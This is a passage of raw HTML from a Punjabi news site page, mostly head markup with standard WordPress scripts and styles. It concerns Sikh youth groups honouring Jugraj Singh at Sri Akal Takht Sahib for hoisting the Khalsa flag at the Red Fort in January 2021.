

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nazranatv.com/archives/7546
body_size: 52464
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>ਲਾਲ ਕਿਲ੍ਹੇ ‘ਤੇ ਖ਼ਾਲਸਾਈ ਝੰਡਾ ਝੁਲਾਉਣ ਵਾਲੇ ਜੁਗਰਾਜ ਸਿੰਘ ਦਾ ਸ੍ਰੀ ਅਕਾਲ ਤਖ਼ਤ ਸਾਹਿਬ ‘ਤੇ ਸਿੱਖ ਨੌਜਵਾਨ ਜਥੇਬੰਦੀਆਂ ਵੱਲੋਂ ਸਨਮਾਨ - Nazrana</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="ਅੰਮ੍ਰਿਤਸਰ, 27 ਜਨਵਰੀ (ਨਜ਼ਰਾਨਾ ਨਿਊਜ਼ ਨੈੱਟਵਰਕ ) ਕਿਸਾਨ ਸੰਘਰਸ਼ ਦੌਰਾਨ 26 ਜਨਵਰੀ 2021 ਨੂੰ ਦਿੱਲੀ ਦੇ ਲਾਲ ਕਿਲ੍ਹੇ &#039;ਤੇ ਖ਼ਾਲਸਾਈ ਝੰਡਾ ਝੁਲਾਉਣ ਵਾਲੇ ਸਿੱਖ ਨੌਜਵਾਨ ਭਾਈ ਜੁਗਰਾਜ ਸਿੰਘ ਖ਼ਾਲਸਾ ਦਾ ਦਲ ਖ਼ਾਲਸਾ ਨਾਲ ਸਬੰਧਤ ਸਿੱਖ ਨੌਜਵਾਨ ਜਥੇਬੰਦੀਆਂ ਸਿੱਖ ਯੂਥ ਆਫ਼ ਪੰਜਾਬ, ਸਿੱਖ ਯੂਥ ਫ਼ੈਡਰੇਸ਼ਨ ਭਿੰਡਰਾਂਵਾਲਾ ਅਤੇ ਆਲ ਇੰਡੀਆ ਸਿੱਖ ਸਟੂਡੈਂਟਸ ਫ਼ੈਡਰੇਸ਼ਨ ਵੱਲੋਂ ਸ੍ਰੀ ਅਕਾਲ ਤਖ਼ਤ" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Gurbhej Singh Anandpuri"/>
	<meta name="google-site-verification" content="XVctyKNaBqg9JQSMRabMhyaE2X2nciFoR4K1oWBKVMc" />
	<link rel="canonical" href="https://nazranatv.com/archives/7546" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nazrana - TV" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ਲਾਲ ਕਿਲ੍ਹੇ ‘ਤੇ ਖ਼ਾਲਸਾਈ ਝੰਡਾ ਝੁਲਾਉਣ ਵਾਲੇ ਜੁਗਰਾਜ ਸਿੰਘ ਦਾ ਸ੍ਰੀ ਅਕਾਲ ਤਖ਼ਤ ਸਾਹਿਬ ‘ਤੇ ਸਿੱਖ ਨੌਜਵਾਨ ਜਥੇਬੰਦੀਆਂ ਵੱਲੋਂ ਸਨਮਾਨ - Nazrana" />
		<meta property="og:description" content="ਅੰਮ੍ਰਿਤਸਰ, 27 ਜਨਵਰੀ (ਨਜ਼ਰਾਨਾ ਨਿਊਜ਼ ਨੈੱਟਵਰਕ ) ਕਿਸਾਨ ਸੰਘਰਸ਼ ਦੌਰਾਨ 26 ਜਨਵਰੀ 2021 ਨੂੰ ਦਿੱਲੀ ਦੇ ਲਾਲ ਕਿਲ੍ਹੇ &#039;ਤੇ ਖ਼ਾਲਸਾਈ ਝੰਡਾ ਝੁਲਾਉਣ ਵਾਲੇ ਸਿੱਖ ਨੌਜਵਾਨ ਭਾਈ ਜੁਗਰਾਜ ਸਿੰਘ ਖ਼ਾਲਸਾ ਦਾ ਦਲ ਖ਼ਾਲਸਾ ਨਾਲ ਸਬੰਧਤ ਸਿੱਖ ਨੌਜਵਾਨ ਜਥੇਬੰਦੀਆਂ ਸਿੱਖ ਯੂਥ ਆਫ਼ ਪੰਜਾਬ, ਸਿੱਖ ਯੂਥ ਫ਼ੈਡਰੇਸ਼ਨ ਭਿੰਡਰਾਂਵਾਲਾ ਅਤੇ ਆਲ ਇੰਡੀਆ ਸਿੱਖ ਸਟੂਡੈਂਟਸ ਫ਼ੈਡਰੇਸ਼ਨ ਵੱਲੋਂ ਸ੍ਰੀ ਅਕਾਲ ਤਖ਼ਤ" />
		<meta property="og:url" content="https://nazranatv.com/archives/7546" />
		<meta property="og:image" content="https://nazranatv.com/wp-content/uploads/2022/01/IMG-20220128-WA0030.jpg" />
		<meta property="og:image:secure_url" content="https://nazranatv.com/wp-content/uploads/2022/01/IMG-20220128-WA0030.jpg" />
		<meta property="og:image:width" content="879" />
		<meta property="og:image:height" content="608" />
		<meta property="article:published_time" content="2022-01-28T14:23:14+00:00" />
		<meta property="article:modified_time" content="2022-01-28T14:25:37+00:00" />
		<meta property="article:publisher" content="https://facebook.com/@nazranatv" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@nazranatv" />
		<meta name="twitter:title" content="ਲਾਲ ਕਿਲ੍ਹੇ ‘ਤੇ ਖ਼ਾਲਸਾਈ ਝੰਡਾ ਝੁਲਾਉਣ ਵਾਲੇ ਜੁਗਰਾਜ ਸਿੰਘ ਦਾ ਸ੍ਰੀ ਅਕਾਲ ਤਖ਼ਤ ਸਾਹਿਬ ‘ਤੇ ਸਿੱਖ ਨੌਜਵਾਨ ਜਥੇਬੰਦੀਆਂ ਵੱਲੋਂ ਸਨਮਾਨ - Nazrana" />
		<meta name="twitter:description" content="ਅੰਮ੍ਰਿਤਸਰ, 27 ਜਨਵਰੀ (ਨਜ਼ਰਾਨਾ ਨਿਊਜ਼ ਨੈੱਟਵਰਕ ) ਕਿਸਾਨ ਸੰਘਰਸ਼ ਦੌਰਾਨ 26 ਜਨਵਰੀ 2021 ਨੂੰ ਦਿੱਲੀ ਦੇ ਲਾਲ ਕਿਲ੍ਹੇ &#039;ਤੇ ਖ਼ਾਲਸਾਈ ਝੰਡਾ ਝੁਲਾਉਣ ਵਾਲੇ ਸਿੱਖ ਨੌਜਵਾਨ ਭਾਈ ਜੁਗਰਾਜ ਸਿੰਘ ਖ਼ਾਲਸਾ ਦਾ ਦਲ ਖ਼ਾਲਸਾ ਨਾਲ ਸਬੰਧਤ ਸਿੱਖ ਨੌਜਵਾਨ ਜਥੇਬੰਦੀਆਂ ਸਿੱਖ ਯੂਥ ਆਫ਼ ਪੰਜਾਬ, ਸਿੱਖ ਯੂਥ ਫ਼ੈਡਰੇਸ਼ਨ ਭਿੰਡਰਾਂਵਾਲਾ ਅਤੇ ਆਲ ਇੰਡੀਆ ਸਿੱਖ ਸਟੂਡੈਂਟਸ ਫ਼ੈਡਰੇਸ਼ਨ ਵੱਲੋਂ ਸ੍ਰੀ ਅਕਾਲ ਤਖ਼ਤ" />
		<meta name="twitter:creator" content="@nazranatv" />
		<meta name="twitter:image" content="https://nazranatv.com/wp-content/uploads/2022/01/IMG-20220128-WA0030.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nazranatv.com\/archives\/7546#blogposting","name":"\u0a32\u0a3e\u0a32 \u0a15\u0a3f\u0a32\u0a4d\u0a39\u0a47 \u2018\u0a24\u0a47 \u0a59\u0a3e\u0a32\u0a38\u0a3e\u0a08 \u0a1d\u0a70\u0a21\u0a3e \u0a1d\u0a41\u0a32\u0a3e\u0a09\u0a23 \u0a35\u0a3e\u0a32\u0a47 \u0a1c\u0a41\u0a17\u0a30\u0a3e\u0a1c \u0a38\u0a3f\u0a70\u0a18 \u0a26\u0a3e \u0a38\u0a4d\u0a30\u0a40 \u0a05\u0a15\u0a3e\u0a32 \u0a24\u0a59\u0a24 \u0a38\u0a3e\u0a39\u0a3f\u0a2c \u2018\u0a24\u0a47 \u0a38\u0a3f\u0a71\u0a16 \u0a28\u0a4c\u0a1c\u0a35\u0a3e\u0a28 \u0a1c\u0a25\u0a47\u0a2c\u0a70\u0a26\u0a40\u0a06\u0a02 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a38\u0a28\u0a2e\u0a3e\u0a28 - Nazrana","headline":"\u0a32\u0a3e\u0a32 \u0a15\u0a3f\u0a32\u0a4d\u0a39\u0a47 &#8216;\u0a24\u0a47 \u0a59\u0a3e\u0a32\u0a38\u0a3e\u0a08 \u0a1d\u0a70\u0a21\u0a3e \u0a1d\u0a41\u0a32\u0a3e\u0a09\u0a23 \u0a35\u0a3e\u0a32\u0a47 \u0a1c\u0a41\u0a17\u0a30\u0a3e\u0a1c \u0a38\u0a3f\u0a70\u0a18 \u0a26\u0a3e \u0a38\u0a4d\u0a30\u0a40 \u0a05\u0a15\u0a3e\u0a32 \u0a24\u0a59\u0a24 \u0a38\u0a3e\u0a39\u0a3f\u0a2c &#8216;\u0a24\u0a47 \u0a38\u0a3f\u0a71\u0a16 \u0a28\u0a4c\u0a1c\u0a35\u0a3e\u0a28 \u0a1c\u0a25\u0a47\u0a2c\u0a70\u0a26\u0a40\u0a06\u0a02 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a38\u0a28\u0a2e\u0a3e\u0a28","author":{"@id":"https:\/\/nazranatv.com\/profile\/nazranatv#author"},"publisher":{"@id":"https:\/\/nazranatv.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/nazranatv.com\/wp-content\/uploads\/2022\/01\/IMG-20220128-WA0030.jpg","width":879,"height":608},"datePublished":"2022-01-28T14:23:14+00:00","dateModified":"2022-01-28T14:25:37+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nazranatv.com\/archives\/7546#webpage"},"isPartOf":{"@id":"https:\/\/nazranatv.com\/archives\/7546#webpage"},"articleSection":"\u0a27\u0a3e\u0a30\u0a2e\u0a3f\u0a15, \u0a30\u0a3e\u0a38\u0a3c\u0a1f\u0a30\u0a40, \u0a30\u0a3e\u0a1c\u0a28\u0a40\u0a24\u0a40"},{"@type":"BreadcrumbList","@id":"https:\/\/nazranatv.com\/archives\/7546#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nazranatv.com#listItem","position":1,"name":"Home","item":"https:\/\/nazranatv.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nazranatv.com\/archives\/category\/national#listItem","name":"\u0a30\u0a3e\u0a38\u0a3c\u0a1f\u0a30\u0a40"}},{"@type":"ListItem","@id":"https:\/\/nazranatv.com\/archives\/category\/national#listItem","position":2,"name":"\u0a30\u0a3e\u0a38\u0a3c\u0a1f\u0a30\u0a40","item":"https:\/\/nazranatv.com\/archives\/category\/national","nextItem":{"@type":"ListItem","@id":"https:\/\/nazranatv.com\/archives\/7546#listItem","name":"\u0a32\u0a3e\u0a32 \u0a15\u0a3f\u0a32\u0a4d\u0a39\u0a47 &#8216;\u0a24\u0a47 \u0a59\u0a3e\u0a32\u0a38\u0a3e\u0a08 \u0a1d\u0a70\u0a21\u0a3e \u0a1d\u0a41\u0a32\u0a3e\u0a09\u0a23 \u0a35\u0a3e\u0a32\u0a47 \u0a1c\u0a41\u0a17\u0a30\u0a3e\u0a1c \u0a38\u0a3f\u0a70\u0a18 \u0a26\u0a3e \u0a38\u0a4d\u0a30\u0a40 \u0a05\u0a15\u0a3e\u0a32 \u0a24\u0a59\u0a24 \u0a38\u0a3e\u0a39\u0a3f\u0a2c &#8216;\u0a24\u0a47 \u0a38\u0a3f\u0a71\u0a16 \u0a28\u0a4c\u0a1c\u0a35\u0a3e\u0a28 \u0a1c\u0a25\u0a47\u0a2c\u0a70\u0a26\u0a40\u0a06\u0a02 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a38\u0a28\u0a2e\u0a3e\u0a28"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nazranatv.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nazranatv.com\/archives\/7546#listItem","position":3,"name":"\u0a32\u0a3e\u0a32 \u0a15\u0a3f\u0a32\u0a4d\u0a39\u0a47 &#8216;\u0a24\u0a47 \u0a59\u0a3e\u0a32\u0a38\u0a3e\u0a08 \u0a1d\u0a70\u0a21\u0a3e \u0a1d\u0a41\u0a32\u0a3e\u0a09\u0a23 \u0a35\u0a3e\u0a32\u0a47 \u0a1c\u0a41\u0a17\u0a30\u0a3e\u0a1c \u0a38\u0a3f\u0a70\u0a18 \u0a26\u0a3e \u0a38\u0a4d\u0a30\u0a40 \u0a05\u0a15\u0a3e\u0a32 \u0a24\u0a59\u0a24 \u0a38\u0a3e\u0a39\u0a3f\u0a2c &#8216;\u0a24\u0a47 \u0a38\u0a3f\u0a71\u0a16 \u0a28\u0a4c\u0a1c\u0a35\u0a3e\u0a28 \u0a1c\u0a25\u0a47\u0a2c\u0a70\u0a26\u0a40\u0a06\u0a02 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a38\u0a28\u0a2e\u0a3e\u0a28","previousItem":{"@type":"ListItem","@id":"https:\/\/nazranatv.com\/archives\/category\/national#listItem","name":"\u0a30\u0a3e\u0a38\u0a3c\u0a1f\u0a30\u0a40"}}]},{"@type":"Person","@id":"https:\/\/nazranatv.com\/#person","name":"Gurbhej Singh Anandpuri","image":{"@type":"ImageObject","@id":"https:\/\/nazranatv.com\/archives\/7546#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/638ef6967b791caf37b5781795d863eb?s=96&r=g&d=https:\/\/nazranatv.com\/wp-content\/plugins\/userswp\/assets\/images\/no_profile.png","width":96,"height":96,"caption":"Gurbhej Singh Anandpuri"}},{"@type":"Person","@id":"https:\/\/nazranatv.com\/profile\/nazranatv#author","url":"https:\/\/nazranatv.com\/profile\/nazranatv","name":"Gurbhej Singh Anandpuri","image":{"@type":"ImageObject","@id":"https:\/\/nazranatv.com\/archives\/7546#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/638ef6967b791caf37b5781795d863eb?s=96&r=g&d=https:\/\/nazranatv.com\/wp-content\/plugins\/userswp\/assets\/images\/no_profile.png","width":96,"height":96,"caption":"Gurbhej Singh Anandpuri"}},{"@type":"WebPage","@id":"https:\/\/nazranatv.com\/archives\/7546#webpage","url":"https:\/\/nazranatv.com\/archives\/7546","name":"\u0a32\u0a3e\u0a32 \u0a15\u0a3f\u0a32\u0a4d\u0a39\u0a47 \u2018\u0a24\u0a47 \u0a59\u0a3e\u0a32\u0a38\u0a3e\u0a08 \u0a1d\u0a70\u0a21\u0a3e \u0a1d\u0a41\u0a32\u0a3e\u0a09\u0a23 \u0a35\u0a3e\u0a32\u0a47 \u0a1c\u0a41\u0a17\u0a30\u0a3e\u0a1c \u0a38\u0a3f\u0a70\u0a18 \u0a26\u0a3e \u0a38\u0a4d\u0a30\u0a40 \u0a05\u0a15\u0a3e\u0a32 \u0a24\u0a59\u0a24 \u0a38\u0a3e\u0a39\u0a3f\u0a2c \u2018\u0a24\u0a47 \u0a38\u0a3f\u0a71\u0a16 \u0a28\u0a4c\u0a1c\u0a35\u0a3e\u0a28 \u0a1c\u0a25\u0a47\u0a2c\u0a70\u0a26\u0a40\u0a06\u0a02 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a38\u0a28\u0a2e\u0a3e\u0a28 - Nazrana","description":"\u0a05\u0a70\u0a2e\u0a4d\u0a30\u0a3f\u0a24\u0a38\u0a30, 27 \u0a1c\u0a28\u0a35\u0a30\u0a40 (\u0a28\u0a1c\u0a3c\u0a30\u0a3e\u0a28\u0a3e \u0a28\u0a3f\u0a0a\u0a1c\u0a3c \u0a28\u0a48\u0a71\u0a1f\u0a35\u0a30\u0a15 ) \u0a15\u0a3f\u0a38\u0a3e\u0a28 \u0a38\u0a70\u0a18\u0a30\u0a36 \u0a26\u0a4c\u0a30\u0a3e\u0a28 26 \u0a1c\u0a28\u0a35\u0a30\u0a40 2021 \u0a28\u0a42\u0a70 \u0a26\u0a3f\u0a71\u0a32\u0a40 \u0a26\u0a47 \u0a32\u0a3e\u0a32 \u0a15\u0a3f\u0a32\u0a4d\u0a39\u0a47 '\u0a24\u0a47 \u0a59\u0a3e\u0a32\u0a38\u0a3e\u0a08 \u0a1d\u0a70\u0a21\u0a3e \u0a1d\u0a41\u0a32\u0a3e\u0a09\u0a23 \u0a35\u0a3e\u0a32\u0a47 \u0a38\u0a3f\u0a71\u0a16 \u0a28\u0a4c\u0a1c\u0a35\u0a3e\u0a28 \u0a2d\u0a3e\u0a08 \u0a1c\u0a41\u0a17\u0a30\u0a3e\u0a1c \u0a38\u0a3f\u0a70\u0a18 \u0a59\u0a3e\u0a32\u0a38\u0a3e \u0a26\u0a3e \u0a26\u0a32 \u0a59\u0a3e\u0a32\u0a38\u0a3e \u0a28\u0a3e\u0a32 \u0a38\u0a2c\u0a70\u0a27\u0a24 \u0a38\u0a3f\u0a71\u0a16 \u0a28\u0a4c\u0a1c\u0a35\u0a3e\u0a28 \u0a1c\u0a25\u0a47\u0a2c\u0a70\u0a26\u0a40\u0a06\u0a02 \u0a38\u0a3f\u0a71\u0a16 \u0a2f\u0a42\u0a25 \u0a06\u0a5e \u0a2a\u0a70\u0a1c\u0a3e\u0a2c, \u0a38\u0a3f\u0a71\u0a16 \u0a2f\u0a42\u0a25 \u0a5e\u0a48\u0a21\u0a30\u0a47\u0a36\u0a28 \u0a2d\u0a3f\u0a70\u0a21\u0a30\u0a3e\u0a02\u0a35\u0a3e\u0a32\u0a3e \u0a05\u0a24\u0a47 \u0a06\u0a32 \u0a07\u0a70\u0a21\u0a40\u0a06 \u0a38\u0a3f\u0a71\u0a16 \u0a38\u0a1f\u0a42\u0a21\u0a48\u0a02\u0a1f\u0a38 \u0a5e\u0a48\u0a21\u0a30\u0a47\u0a36\u0a28 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a38\u0a4d\u0a30\u0a40 \u0a05\u0a15\u0a3e\u0a32 \u0a24\u0a59\u0a24","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nazranatv.com\/#website"},"breadcrumb":{"@id":"https:\/\/nazranatv.com\/archives\/7546#breadcrumblist"},"author":{"@id":"https:\/\/nazranatv.com\/profile\/nazranatv#author"},"creator":{"@id":"https:\/\/nazranatv.com\/profile\/nazranatv#author"},"image":{"@type":"ImageObject","url":"https:\/\/nazranatv.com\/wp-content\/uploads\/2022\/01\/IMG-20220128-WA0030.jpg","@id":"https:\/\/nazranatv.com\/archives\/7546\/#mainImage","width":879,"height":608},"primaryImageOfPage":{"@id":"https:\/\/nazranatv.com\/archives\/7546#mainImage"},"datePublished":"2022-01-28T14:23:14+00:00","dateModified":"2022-01-28T14:25:37+00:00"},{"@type":"WebSite","@id":"https:\/\/nazranatv.com\/#website","url":"https:\/\/nazranatv.com\/","name":"Nazrana","description":"TV","inLanguage":"en-US","publisher":{"@id":"https:\/\/nazranatv.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Nazrana &raquo; Feed" href="https://nazranatv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Nazrana &raquo; Comments Feed" href="https://nazranatv.com/comments/feed" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Nazrana &raquo; ਲਾਲ ਕਿਲ੍ਹੇ &#8216;ਤੇ ਖ਼ਾਲਸਾਈ ਝੰਡਾ ਝੁਲਾਉਣ ਵਾਲੇ ਜੁਗਰਾਜ ਸਿੰਘ ਦਾ ਸ੍ਰੀ ਅਕਾਲ ਤਖ਼ਤ ਸਾਹਿਬ &#8216;ਤੇ ਸਿੱਖ ਨੌਜਵਾਨ ਜਥੇਬੰਦੀਆਂ ਵੱਲੋਂ ਸਨਮਾਨ Comments Feed" href="https://nazranatv.com/archives/7546/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nazranatv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- nazranatv.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="nazra-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<style type="text/css">
			.epvc-eye {
				margin-right: 3px;
				width: 13px;
				display: inline-block;
				height: 13px;
				border: solid 1px #000;
				border-radius:  75% 15%;
				position: relative;
				transform: rotate(45deg);
			}
			.epvc-eye:before {
				content: '';
				display: block;
				position: absolute;
				width: 5px;
				height: 5px;
				border: solid 1px #000;
				border-radius: 50%;
				left: 3px;
				top: 3px;
			}
		</style>
	<link rel='stylesheet' id='sby_styles-css' href='https://nazranatv.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://nazranatv.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nazranatv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://nazranatv.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nazranatv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nazranatv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
